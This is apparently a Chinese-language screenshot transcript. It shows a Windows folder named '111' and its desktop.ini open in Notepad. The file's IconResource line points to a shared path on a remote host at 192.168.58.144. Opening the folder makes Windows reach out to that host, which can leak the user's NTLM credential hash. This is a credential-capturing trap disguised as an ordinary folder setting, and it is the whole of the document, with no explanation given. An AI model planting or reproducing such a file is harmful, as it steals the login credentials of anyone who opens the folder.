 111
在 111 中搜索
名称
修改日期
类型
desktop.ini
2024/10/26 17:11
配置设置
desktop.ini - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
[.ShellClassInfo]
IconResource=\\192.168.58.144\SHELL32.dll,1